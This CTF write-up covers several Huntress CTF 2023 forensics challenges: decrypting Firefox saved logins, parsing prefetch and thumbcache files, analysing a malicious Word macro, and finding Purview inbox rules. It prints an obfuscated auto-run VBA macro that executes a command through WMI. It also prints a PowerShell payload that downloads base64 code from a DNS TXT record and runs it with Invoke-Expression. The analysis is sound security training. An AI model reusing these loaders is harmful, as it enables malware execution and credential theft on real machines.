challenge:x:1000:1000::/home/challenge:/bin/bash
Used credential-detector
1
2
3
4
5
6
7
8
9
10
11
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Dumpster Fire/dumpster_fire]
└─$ credential-detector --path .
Files found: 3227
Files scanned: 1468
Results found: 1
In home/challenge/.mozilla/firefox/bc1m1zlr.default-release/logins.json
JSON Variable:
"encryptedPassword": "MFIEEPgAAAAAAAAAAAAAAAAAAAEwFAYIKoZIhvcNAwcECEcjS+e6bXjFBCgCQ0p/1wCqPUmdgXdZWlohMXan4C3jD0bQgzsweyVEpAjJa+P9eOU4"
whispers gives the same result
Google : .mozilla forensics
There’s a tool to extract data from firefox profile
https://github.com/lclevy/firepwd
1
2
git clone https://github.com/lclevy/firepwd
cd firepwd
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Dumpster Fire/firepwd]
└─$ python firepwd.py -d ../dumpster_fire/home/challenge/.mozilla/firefox/bc1m1zlr.default-release/
flag{35446041dc161cf5c9c325a3d28af3e3}
Wimble
Info
Author: @JohnHammond
“Gretchen, stop trying to make fetch happen! It’s not going to happen!” - Regina George, Mean Girls
Download the files below.
Attachments: wimble.7z
Solve
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Wimble]
└─$ 7z l wimble.7z
...
Date Time Attr Size Compressed Name
------------------- ----- ------------ ------------ ------------------------
2023-05-31 17:31:49 ....A 6144852 6089983 fetch
------------------- ----- ------------ ------------ ------------------------
2023-05-31 17:31:49 6144852 6089983 1 files
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Wimble]
└─$ 7z x wimble.7z
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Wimble]
└─$ file fetch
fetch: Windows imaging (WIM) image v1.13, XPRESS compressed, reparse point fixup
Extract files from wim image
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Wimble]
└─$ 7z x fetch -o'wim_out'
Print extension statistics
1
2
3
4
5
6
7
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Wimble]
└─$ find wim_out -type f | sed 's/.*\.//' | sort | uniq -c
1 7db
1 ebd
3 mkd
266 pf
1 zip

Use PECmd from windows machine to parse prefetch files
Need to supply full path to the artifact directory, otherwise it won’t work
1
.\PECmd.exe -d "C:\Users\GOD\Desktop\prefetch" -o .\output --json ".\pecmd"
FLAG{97F33C9783C21DF85D79D613B0B258BD}
Opposable Thumbs
Info
Author: @JohnHammond
We uncovered a database. Perhaps the flag is right between your fingertips!
NOTE: this flag does NOT follow the standard MD5 hash format, but does have the usual flag{} prefix and suffix.
Download the file(s) below.
Attachments: thumbcache_256.db

Solve
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Opposable Thumbs]
└─$ file thumbcache_256.db
thumbcache_256.db: data
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Opposable Thumbs]
└─$ binwalk thumbcache_256.db
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
1306 0x51A PNG image, 256 x 256, 8-bit/color RGBA, non-interlaced
1376 0x560 Zlib compressed data, compressed
26084 0x65E4 PNG image, 256 x 256, 8-bit/color RGBA, non-interlaced
26154 0x662A Zlib compressed data, compressed
37474 0x9262 PNG image, 256 x 256, 8-bit/color RGBA, non-interlaced
37544 0x92A8 Zlib compressed data, compressed
55356 0xD83C PNG image, 256 x 256, 8-bit/color RGBA, non-interlaced
55426 0xD882 Zlib compressed data, compressed
80032 0x138A0 JPEG image data, JFIF standard 1.01
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Opposable Thumbs]
└─$ foremost -i thumbcache_256.db
Processing: thumbcache_256.db
|*|
Tragedy
Info
Author: @JohnHammond
NOTE: This challenge was accidentally released including the flag and challenge information inside of the attached download. We have corrected this with a second released challenge, Tragedy Redux, but this will remain accessible as a “free points” mistake for you.
Here’s the flag :)
flag{4d442c642df14a7267490da2bb63f522}
Solve
Although they deleted the attachment after found out it was a “Tragedy”, I’ve managed to download it already : )
Tragedy Redux
Info
Author: @JohnHammond
We found this file as part of an attack chain that seemed to manipulate file contents to stage a payload. Can you make any sense of it?
Archive password: infected
Download the file(s) below.
Attachments: tragedy_redux.7z
Solve
Extract VBA macro
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Tragedy Redux]
└─$ 7z e tragedy_redux.7z
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Tragedy Redux]
└─$ file tragedy_redux
tragedy_redux: Zip archive data, made by v4.5, extract using at least v2.0, last modified, last modified Sun, Jan 01 1980 00:00:00, uncompressed size 1453, method=deflate
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Tragedy Redux]
└─$ binwalk -e tragedy_redux
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
960 0x3C0 Zip archive data, at least v2.0 to extract, compressed size: 239, uncompressed size: 590, name: _rels/.rels
1760 0x6E0 Zip archive data, at least v2.0 to extract, compressed size: 2260, uncompressed size: 25684, name: word/document.xml
4067 0xFE3 Zip archive data, at least v2.0 to extract, compressed size: 440, uncompressed size: 2150, name: word/_rels/document.xml.rels
4829 0x12DD Zip archive data, at least v2.0 to extract, compressed size: 7625, uncompressed size: 22016, name: word/vbaProject.bin
12503 0x30D7 Zip archive data, at least v2.0 to extract, compressed size: 1742, uncompressed size: 8397, name: word/theme/theme1.xml
14296 0x37D8 Zip archive data, at least v2.0 to extract, compressed size: 191, uncompressed size: 277, name: word/_rels/vbaProject.bin.rels
14547 0x38D3 Zip archive data, at least v2.0 to extract, compressed size: 639, uncompressed size: 2613, name: word/vbaData.xml
15232 0x3B80 Zip archive data, at least v2.0 to extract, compressed size: 1073, uncompressed size: 3103, name: word/settings.xml
16352 0x3FE0 Zip archive data, at least v2.0 to extract, compressed size: 4212, uncompressed size: 44428, name: word/styles.xml
20609 0x5081 Zip archive data, at least v2.0 to extract, compressed size: 907, uncompressed size: 14430, name: word/webSettings.xml
21566 0x543E Zip archive data, at least v2.0 to extract, compressed size: 602, uncompressed size: 2284, name: word/fontTable.xml
22216 0x56C8 Zip archive data, at least v2.0 to extract, compressed size: 377, uncompressed size: 751, name: docProps/core.xml
22904 0x5978 Zip archive data, at least v2.0 to extract, compressed size: 374, uncompressed size: 715, name: docProps/app.xml
24496 0x5FB0 End of Zip archive, footer length: 22
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23

┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Tragedy Redux/_tragedy_redux.extracted]
└─$ ctree
Permissions Size User Date Modified Name
drwxr-xr-x - bravosec 15 Oct 23:44 .
.rw-r--r-- 24k bravosec 15 Oct 23:44 ├── 3C0.zip
drwxr-xr-x - bravosec 15 Oct 23:44 ├── _rels
.rw-r--r-- 590 bravosec 1 Jan 1980 │ └── .rels
drwxr-xr-x - bravosec 15 Oct 23:44 ├── word
.rw-r--r-- 44k bravosec 1 Jan 1980 │ ├── styles.xml
.rw-r--r-- 26k bravosec 1 Jan 1980 │ ├── document.xml
.rw-r--r-- 14k bravosec 1 Jan 1980 │ ├── webSettings.xml
.rw-r--r-- 22k bravosec 1 Jan 1980 │ ├── vbaProject.bin
.rw-r--r-- 2.3k bravosec 1 Jan 1980 │ ├── fontTable.xml
.rw-r--r-- 2.6k bravosec 1 Jan 1980 │ ├── vbaData.xml
.rw-r--r-- 3.1k bravosec 1 Jan 1980 │ ├── settings.xml
drwxr-xr-x - bravosec 15 Oct 23:44 │ ├── theme
.rw-r--r-- 8.4k bravosec 1 Jan 1980 │ │ └── theme1.xml
drwxr-xr-x - bravosec 15 Oct 23:44 │ └── _rels
.rw-r--r-- 277 bravosec 1 Jan 1980 │ ├── vbaProject.bin.rels
.rw-r--r-- 2.1k bravosec 1 Jan 1980 │ └── document.xml.rels
drwxr-xr-x - bravosec 15 Oct 23:44 └── docProps
.rw-r--r-- 751 bravosec 1 Jan 1980 ├── core.xml
.rw-r--r-- 715 bravosec 1 Jan 1980 └── app.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Tragedy Redux/_tragedy_redux.extracted]
└─$ olevba word/vbaProject.bin
olevba 0.60.1 on Python 3.11.5 - http://decalage.info/python/oletools
===============================================================================
FILE: word/vbaProject.bin
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------

VBA MACRO NewMacros.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function Pears(Beets)
Pears = Chr(Beets - 17)
End Function
Function Strawberries(Grapes)
Strawberries = Left(Grapes, 3)
End Function
Function Almonds(Jelly)
Almonds = Right(Jelly, Len(Jelly) - 3)
End Function
Function Nuts(Milk)
Do
OatMilk = OatMilk + Pears(Strawberries(Milk))
Milk = Almonds(Milk)
Loop While Len(Milk) > 0
Nuts = OatMilk
End Function
Function Bears(Cows)
Bears = StrReverse(Cows)
End Function
Function Tragedy()
Dim Apples As String
Dim Water As String
If ActiveDocument.Name <> Nuts("131134127127118131063117128116") Then
Exit Function
End If
Apples = "129128136118131132121118125125049062118127116049091088107132106104116074090126107132106104117072095123095124106067094069094126094139094085086070095139116067096088106065107085098066096088099121094101091126095123086069106126095074090120078078"
Water = Nuts(Apples)
GetObject(Nuts("136122127126120126133132075")).Get(Nuts("104122127068067112097131128116118132132")).Create Water, Tea, Coffee, Napkin
End Function
Sub AutoOpen()
Tragedy
End Sub
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|AutoExec |AutoOpen |Runs when the Word document is opened |
|Suspicious|Create |May execute file or a system command through |
| | |WMI |
|Suspicious|GetObject |May get an OLE object with a running instance|
|Suspicious|Chr |May attempt to obfuscate specific strings |
| | |(use option --deobf to deobfuscate) |
|Suspicious|StrReverse |May attempt to obfuscate specific strings |
| | |(use option --deobf to deobfuscate) |
|Suspicious|Hex Strings |Hex-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
+----------+--------------------+---------------------------------------------+






Debug VBA macro
Head to my windows commando-vm
Create a new word document, then go View -> Macros -> View Macros
Create a macro then paste the extracted VBA macro
Enable locals window from View -> Locals Window to view variables
Keep pressing F8 to debug the code step by step

- The final value of
Nuts("131134127127118131063117128116")isrunner.doc, but we don’t have that file, so the macro will exit
Just remove the if condition and move cursor to the line of GetObject
Debug -> Run to cursor
Rogue Inbox
Info
Author: @squiggles
You’ve been asked to audit the Microsoft 365 activity for a recently onboarded as a customer of your MSP.
Your new customer is afraid that Debra was compromised. We received logs exported from Purview… can you figure out what the threat actor did? It might take some clever log-fu!
Download the file(s) below.
Attachments: purview.csv


Solve
They provided a CSV file with purview logs
I used online converter(since this is just a CTF) to get JSON format
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Rogue Inbox]
└─$ cat purview.json|jq .
Write query to match UserId DebraB
Grab keys first
1
2
3
4
5
6
7
8
9
10
11
12
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Rogue Inbox]
└─$ cat purview.json|jq '.[] | keys' | head
[
"AssociatedAdminUnits",
"AssociatedAdminUnitsNames",
"AuditData",
"CreationDate",
"Operation",
"RecordId",
"RecordType",
"UserId"
]
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Rogue Inbox]
└─$ cat purview.json|jq '.[] | select(.UserId=="DebraB@M365B132131.OnMicrosoft.com")'


Debra was constantly creating Inbox rules
If the mail was from
flag@ctf.com, it will be automatically moved toConversatoin Historyfolder
And looks like the flag was sent from flag@ctf.com char-by-char
from top to down:
Final payload :
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Rogue Inbox]
└─$ cat purview.json|jq '.[] | select(.UserId=="DebraB@M365B132131.OnMicrosoft.com")' | jq '.AuditData.Parameters[] | select(.Name=="Name") | .Value' -r 2>/dev/null | xargs | tr -d ' '
flag{24c4230fa7d50eef392b2c850f74b0f6}

Texas Chainsaw Massacre: Tokyo Drift
Info
Author: @resume
Ugh! One of our users was trying to install a Texas Chainsaw Massacre video game, and installed malware instead. Our EDR detected a rogue process reading and writing events to the Application event log. Luckily, it killed the process and everything seems fine, but we don’t know what it was doing in the event log.
The EVTX file is attached. Are you able to find anything malicious?
Archive password: infected
Download the file(s) below.
Attachments: ChainsawMassacre.zip
Solve
Convert event log to json
1
2
┌──(bravosec㉿fsociety)-[/opt/sectools/forensics/chainsaw]
└─$ ./chainsaw_x86_64-unknown-linux-gnu dump '/home/kali/ctf/huntress-ctf-2023/Texas Chainsaw Massacre: Tokyo Drift/Application Logs.evtx' --json --output '/home/kali/ctf/huntress-ctf-2023/Texas Chainsaw Massacre: Tokyo Drift/chansaw.json'
Parse event log
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Texas Chainsaw Massacre: Tokyo Drift]
└─$ cat chansaw.json|jq .
Search for keyword Massacre
The Binary was a powershell script

Deobfuscate via PowerDecode
1
2
3
4
Layer 5 - Plainscript
try {$TGM8A = Get-WmiObject MSAcpi_ThermalZoneTemperature -Namespace "root/wmi" -ErrorAction 'silentlycontinue' ; if ($error.Count -eq 0) { $5GMLW = (Resolve-DnsName eventlog.zip -Type txt | ForEach-Object { $_.Strings }); if ($5GMLW -match '^[-A-Za-z0-9+/]*={0,3}$') { [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($5GMLW)) | Invoke-Expression } } } catch { }
- A payload was hidden in TXT dns record of the domain
eventlog.zip
Get the txt record of eventlog.zip
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023]
